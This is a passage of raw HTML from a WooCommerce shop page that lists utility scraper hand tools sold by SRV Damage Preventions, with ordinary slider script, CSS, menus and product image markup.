					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.archive h3.post-title {
	min-height:54px;
}
.vc_images_carousel .vc_carousel-control .icon-next, .vc_images_carousel .vc_carousel-control .icon-prev{    
	  background: rgba(0, 0, 0, 0.1);
    color: #000;
    line-height: 43px;
    border-radius: 3px;
}
.title-background-shadow-dark {
	background:#00000096;
	position: absolute;
  bottom: 10px;
	 width: 92%;
    padding: 4px 10px;
    font-size: 18px;
    text-transform: uppercase;
}
.box-industry {
	border-radius:4px;
	box-shadow:0px 0px 4px #ccc;
}
.hide-me {
	display:none;
}
.photo-frame img {
    border: 10px solid #ffffff;
    box-shadow: 0px 0px 12px #ccc;
}

.vc_section, .vc_section.vc_section-has-fill, .vc_section.vc_section-has-fill + .vc_section, .vc_section.vc_section-has-fill + .vc_row-full-width + .vc_section {
	padding-top:50px;
	padding-bottom:50px;
}

.woocommerce .woocommerce-ordering {
	display:none;
}

.caret {
	margin-left:0px;
}

.navbar .navbar-nav > li > a {
	font-size:17px;
}
footer .inner {
	padding-top: 20px !important;
	padding-bottom: 20px !important;
}
#ebor_contact-widget-1 {
	margin-top:0px;
}
#text-6 {
	margin-top:10px;
}
.archive h3.post-title {
	min-height:78px;
}
#table td {
	line-height: 24px !important;
}

@media only screen and (min-width:768px){
.woocommerce-page div.product div.images{width:40%}
.woocommerce-page div.product div.summary{width:56%} 
	.tab-pane .wp-video-playlist{max-width:50%}
}

.wpb-woo-cat-item-content h3 {
	min-height:48px;
}

.woocommerce div.product div.images .flex-control-thumbs li img{opacity:1}
.navbar-nav .dropdown-menu li a{color:#000000}
@media (min-width: 992px){
.navbar .navbar-nav > li > a {
	color:#000 !important
}
	.rightborder{border-right:1px solid #fff;min-height: 140px;}
	.navbar-nav .dropdown-menu li{border-bottom:1px solid #ddd !important}
	.navbar-nav .dropdown-menu li:last-child{border:0px !important}
	.navbar-nav .dropdown-menu li:hover{background:#ddd}
}
.ysm-search-widget{display:none}		</style>
		<style id="sccss">/* Enter Your Custom CSS Here */
image-hover
    ul li a img {
        width: 125px;
        height: 125px;
        display: block;
    }
    ul li a:hover img {
        transform: scale(1.5);
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    }</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<style>
    .archive .inner{padding-top: 30px}
    .woocommerce-result-count{display: none}
    </style>
<body class="archive tax-product_cat term-utility-scrapers term-149 custom-background theme-creatink fl-builder-2-8-3-6 woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.7 vc_responsive wpsso-term-149-tax-product_cat">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>

<div class="content-wrapper">

<nav class="navbar">
	
	
<div class="top-bar gray-wrapper">
	<div class="container flex-it">
		
		<div class="align-left">
			<ul class="icon-list list-inline mb-0">
								<li>
					<i class="et-mail"></i>
					<a href="mailto:marketing@srvcontrols.com" class="nocolor">marketing@srvcontrols.com</a>
				</li>
												<li>
					<i class="et-old-phone"></i>+91-11-47133333 				</li>
							</ul>
		</div>
		<!--/.align-left -->
		
		<div class="align-right text-right">
			<ul class="social social-bg social-s">
				<li>
								      <a href="https://www.linkedin.com/company/srv-damage-preventions-pvt.-ltd./about/?viewAsMember=true" target="_blank">
									      <i class="et-linkedin"></i>
								      </a>
								  </li><li>
								      <a href="https://www.facebook.com/SRV-Damage-Preventions-Pvt-Ltd-811374472344167/" target="_blank">
									      <i class="et-facebook"></i>
								      </a>
								  </li><li>
								      <a href="https://www.youtube.com/channel/UCBNjidpV1ynYz4OEy-jD3zA" target="_blank">
									      <i class="et-youtube"></i>
								      </a>
								  </li>			</ul>
		</div><!--/.align-right -->
		
	</div><!--/.container -->
</div><!--/.top-bar -->
	
	<div class="container">
		<div class="flex-it">
		
			<div class="navbar-header">
				
<div class="navbar-brand">
		<a href="https://www.srvcontrols.com/">		
		<img 
		  
		 srcset="[data-uri]" 
			alt="SRV Damage Preventions" 
		 data-src="#" decoding="async" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2021/08/g31kveopv5yddapwkf1p-1.png 1x,  2x" class="lazyload ewww_webp_lazy_load" data-srcset-webp="https://www.srvcontrols.com/wp-content/uploads/2021/08/g31kveopv5yddapwkf1p-1.png.webp 1x,  2x" /><noscript><img 
			src="#" 
			srcset="https://www.srvcontrols.com/wp-content/uploads/2021/08/g31kveopv5yddapwkf1p-1.png 1x,  2x" 
			alt="SRV Damage Preventions" 
		 data-eio="l" /></noscript>		
	</a>
	</div><div class="nav-bars-wrapper">
	<div class="nav-bars-inner">
		<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse">
			<span></span>
		</div>
	</div><!-- /.nav-bars-inner -->
</div><!-- /.nav-bars-wrapper --><div class="navbar-other">
	<ul class="nav">
		
	<li>
		<div class="btn-group btn-search">
		
			<a href="#" data-toggle="dropdown" class="nav-link">
				<i class="et-magnifying-glass"></i>
			</a>
			
			<div class="dropdown-menu dropdown-menu-right">
				<form class="search-form" method="get" id="searchform" action="https://www.srvcontrols.com/">
	<div class="form-group mb-0">
		<input type="text" name="s" class="form-control" placeholder="Search something" />
	</div><!-- /.form-group -->
</form><!-- /.search-form -->			</div><!-- /.dropdown-menu -->
			
		</div><!-- /.btn-group -->
	</li>
	</ul>
</div><!-- /.navbar-other -->			</div><!-- /.nav-header -->
			
			<div class="navbar-collapse collapse">
	<ul class="nav navbar-nav"><li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2872"><a href="https://www.srvcontrols.com/">Home</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2186 dropdown"><a class="dropdown-toggle js-activated" href="#" data-toggle="dropdown">About Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2900"><a href="https://www.srvcontrols.com/company-overview/">Company Overview</a></li>
	<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://www.srvcontrols.com/the-team/">The Team</a></li>
	<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://www.srvcontrols.com/client-portfolio/">Client Portfolio</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://www.srvcontrols.com/locations-distributors/">Locations &#038; Distributors</a></li>
	<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.srvcontrols.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187 dropdown"><a class="dropdown-toggle js-activated" href="#" data-toggle="dropdown">Products <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10139 dropdown-submenu"><a href="https://www.srvcontrols.com/cutters-by-brands/">Safety Cutters <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu pull-left">
		<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111"><a href="https://www.srvcontrols.com/product-category/phc/">PHC</a></li>
		<li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.srvcontrols.com/search-cutters-by-category/">Slice</a></li>
		<li id="menu-item-7113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7113"><a href="https://www.srvcontrols.com/product-category/klever-cutter/">Klever</a></li>
	</ul>
</li>
	<li id="menu-item-3309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3309"><a href="https://www.srvcontrols.com/impact-indicators/">Impact Indicators</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2658"><a href="https://www.srvcontrols.com/product-category/tilt-indicators/">Tilt Indicators</a></li>
	<li id="menu-item-10140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10140"><a href="https://www.srvcontrols.com/cutters-by-brands/">Cutters By Brands</a></li>
	<li id="menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://www.srvcontrols.com/rental-and-calibration-service/">Rental and Calibration Service</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://www.srvcontrols.com/temperature-indicators-recorders/">Temperature Indicators &#038; Recorders</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://www.srvcontrols.com/impact-and-vibration-recorder/">Impact and Vibration Recorder</a></li>
	<li id="menu-item-11116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11116"><a href="https://www.srvcontrols.com/product-category/spotbot-gl/">Spotbot GL</a></li>
	<li id="menu-item-11120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11120"><a href="https://www.srvcontrols.com/product-category/shocklog-cellular/">Shocklog Cellular</a></li>
</ul>
</li>
<li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2188 dropdown"><a class="dropdown-toggle js-activated" href="#" data-toggle="dropdown">Industry <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.srvcontrols.com/high-tech-equipments/">High Tech Equipments</a></li>
	<li id="menu-item-2863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2863"><a href="https://www.srvcontrols.com/power-generation-renewable-energy/">Power Generation &#038; Renewable Energy</a></li>
	<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.srvcontrols.com/pharmaceutical-bio-medical/">Pharmaceutical &#038; Bio Medical</a></li>
	<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.srvcontrols.com/aerospace-defense-manufacturing/">Aerospace &#038; Defense Manufacturing</a></li>
	<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://www.srvcontrols.com/fmcg/">Fast Moving Consumer Goods</a></li>
	<li id="menu-item-3840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3840"><a href="https://www.srvcontrols.com/third-party-logistics-companies/">Third Party &#038; Logistics Companies</a></li>
</ul>
</li>
<li id="menu-item-7593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7593 dropdown"><a class="dropdown-toggle js-activated" href="https://www.srvcontrols.com/resources/" data-toggle="dropdown">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3392 dropdown-submenu"><a href="https://www.srvcontrols.com/applications/">Applications <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu pull-left">
		<li id="menu-item-9120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9120"><a href="https://www.srvcontrols.com/all-applications/">Spotsee Applications</a></li>
	</ul>
</li>
	<li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8317"><a href="https://www.srvcontrols.com/technology/">Technologies</a></li>
	<li id="menu-item-7659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7659"><a href="https://www.srvcontrols.com/whitepaper/">Whitepaper</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7660"><a href="https://www.srvcontrols.com/case-study/">Case Study</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://www.srvcontrols.com/case-study-whitepaper/">Case Study &#038; Whitepaper</a></li>
	<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7668"><a href="https://www.srvcontrols.com/spotsee-products-videos/">Spotsee Products Videos</a></li>
	<li id="menu-item-9580" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-9580 dropdown-submenu"><a href="https://www.srvcontrols.com/tag/product-videos/">Product Videos <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu pull-left">
		<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://www.srvcontrols.com/spotsee-products-videos/">Spotsee Products Videos</a></li>
		<li id="menu-item-9582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9582"><a href="https://www.srvcontrols.com/slice-product-videos/">Slice Products Videos</a></li>
	</ul>
</li>
	<li id="menu-item-4554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><a href="https://www.srvcontrols.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-10801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10801"><a href="https://www.srvcontrols.com/contact/">Contact Us</a></li>
</ul></div><!--/.nav-collapse --><div class="navbar-other">
	<ul class="nav">
		
	<li>
		<div class="btn-group btn-search">
		
			<a href="#" data-toggle="dropdown" class="nav-link">
				<i class="et-magnifying-glass"></i>
			</a>
			
			<div class="dropdown-menu dropdown-menu-right">
				<form class="search-form" method="get" id="searchform" action="https://www.srvcontrols.com/">
	<div class="form-group mb-0">
		<input type="text" name="s" class="form-control" placeholder="Search something" />
	</div><!-- /.form-group -->
</form><!-- /.search-form -->			</div><!-- /.dropdown-menu -->
			
		</div><!-- /.btn-group -->
	</li>
	</ul>
</div><!-- /.navbar-other -->		
		</div><!--/.flex-it --> 
	</div><!--/.container --> 
	
</nav><!--/.navbar -->   <div id="page-sub-header" style="background: #ececec;text-align:center">
  <div class="container" style="padding-top: 40px;padding-bottom: 40px;">
    <span style="font-size: 27px;">
      Utility Scrapers    </span>
       
  </div>
   
</div>
    <div class="container" style="padding-top:30px">
     		<div class="ysm-search-widget ysm-search-widget-1 bordered">
			<form data-id="1" role="search" method="get" class="search-form" action="https://www.srvcontrols.com/">
				<div class="ysm-smart-search-input-holder">
					<label for="ysm-smart-search-1-6974255e9f1be">
						<span class="screen-reader-text">Search …</span>
						<input type="search" name="s" value="" id="ysm-smart-search-1-6974255e9f1be" class="search-field" placeholder="Search …" />
					</label>
					<input type="hidden" name="search_id" value="1" />
											<input type="hidden" name="post_type" value="product" />
															<button type="submit" class="search-submit" aria-label="Search"><span class="screen-reader-text">Search</span></button>
				</div>
			</form>
		</div>
		    </div>
   
   
    
    
    
    <div class="wrapper light-wrapper">
<div class="container inner">
<!-- enchanced category page (ECP) content -->

	<article id="post-7042" class="post-7042 enhancedcategory type-enhancedcategory status-publish hentry">

		<div class="post-thumbnail">
					</div>

		<div class="entry-content">
			<div class="clearfix"></div>		</div><!-- .entry-content -->

		
	</article><!-- #post-## -->
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 6 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

	<div class="clearfix"></div>
	
	<div class="blog shop boxed grid-view text-center">
		<div class="tiles tiles-m">
			<div class="isotope row">
		
						
						
							
					
<div class="item grid-sizer col-sm-6 col-md-3">
	<div class="box box-bg bg-white">
	
			
		<figure class="overlay overlay8">
		
			<a href="https://www.srvcontrols.com/product/slice-manual-utility-scraper/"></a>
			
			<img width="1000" height="1000" src="//www.srvcontrols.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01.png" class="lazy lazy-hidden primary wp-post-image ewww_webp_lazy_load" alt="Manual Utility Scraper" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01.png 1000w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-150x150.png 150w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-300x300.png 300w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-768x768.png 768w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-60x60.png 60w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-200x200.png 200w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-600x600.png 600w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="3076" data-src-webp="https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01.png.webp" data-srcset-webp="https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01.png.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-150x150.png.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-300x300.png.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-768x768.png.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-60x60.png.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-200x200.png.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-600x600.png.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-100x100.png.webp 100w" /><noscript><img width="1000" height="1000" src="https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01.png" class="primary wp-post-image" alt="Manual Utility Scraper" decoding="async" fetchpriority="high" srcset="https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01.png 1000w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-150x150.png 150w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-300x300.png 300w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-768x768.png 768w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-60x60.png 60w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-200x200.png 200w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-600x600.png 600w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-01-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="3076" /></noscript><picture><source  sizes='(max-width: 1000px) 100vw, 1000px' type="image/webp" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03.png.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-150x150.png.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-300x300.png.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-768x768.png.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-60x60.png.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-200x200.png.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-600x600.png.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-100x100.png.webp 100w"><img width="1000" height="1000" src="[data-uri]" class="secondary lazyload" alt="Manual Utility Scraper" decoding="async"   data-wp-pid="3078" data-eio="p" data-src="https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03.png" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03.png 1000w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-150x150.png 150w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-300x300.png 300w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-768x768.png 768w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-60x60.png 60w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-200x200.png 200w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-600x600.png 600w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-100x100.png 100w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="1000" /></picture><noscript><img width="1000" height="1000" src="https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03.png" class="secondary" alt="Manual Utility Scraper" decoding="async" srcset="https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03.png 1000w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-150x150.png 150w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-300x300.png 300w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-768x768.png 768w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-60x60.png 60w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-200x200.png 200w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-600x600.png 600w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Manual-Utility-Scraper-03-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="3078" data-eio="l" /></noscript>			
			<figcaption>
				<h5 class="mb-0">View Details</h5>
			</figcaption>
			
		</figure>
		
		<div class="post-content text-center">
			<h3 class="post-title"><a href="https://www.srvcontrols.com/product/slice-manual-utility-scraper/">Slice: Manual Utility Scraper</a></h3>			<div class="meta price">
</div>
			

<a rel="nofollow" href="https://www.srvcontrols.com/product/slice-manual-utility-scraper/" data-quantity="1" data-product_id="3075" data-product_sku="" class=" btn btn-s btn-rounded btn-icon-left mt-5 mb-0">Read more</a>		</div>
		
	</div>
</div>		
						
							
					
<div class="item grid-sizer col-sm-6 col-md-3">
	<div class="box box-bg bg-white">
	
			
		<figure class="overlay overlay8">
		
			<a href="https://www.srvcontrols.com/product/slice-auto-retractable-utility-scraper/"></a>
			
			<img width="1000" height="1000" src="//www.srvcontrols.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01.png" class="lazy lazy-hidden primary wp-post-image ewww_webp_lazy_load" alt="Auto-Retractable Utility Scraper" decoding="async" srcset="" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01.png 1000w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-150x150.png 150w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-300x300.png 300w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-768x768.png 768w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-60x60.png 60w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-200x200.png 200w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-600x600.png 600w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="3081" data-src-webp="https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01.png.webp" data-srcset-webp="https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01.png.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-150x150.png.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-300x300.png.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-768x768.png.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-60x60.png.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-200x200.png.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-600x600.png.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-100x100.png.webp 100w" /><noscript><img width="1000" height="1000" src="https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01.png" class="primary wp-post-image" alt="Auto-Retractable Utility Scraper" decoding="async" srcset="https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01.png 1000w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-150x150.png 150w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-300x300.png 300w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-768x768.png 768w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-60x60.png 60w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-200x200.png 200w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-600x600.png 600w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-01-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" data-wp-pid="3081" /></noscript><picture><source  sizes='(max-width: 1000px) 100vw, 1000px' type="image/webp" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03.png.webp 1000w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-150x150.png.webp 150w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-300x300.png.webp 300w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-768x768.png.webp 768w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-60x60.png.webp 60w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-200x200.png.webp 200w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-600x600.png.webp 600w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-100x100.png.webp 100w"><img width="1000" height="1000" src="[data-uri]" class="secondary lazyload" alt="Auto-Retractable Utility Scraper" decoding="async"   data-wp-pid="3083" data-eio="p" data-src="https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03.png" data-srcset="https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03.png 1000w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-150x150.png 150w, https://www.srvcontrols.com/wp-content/uploads/2019/07/Auto-Retractable-Utility-Scraper-03-300x300.png 300w, 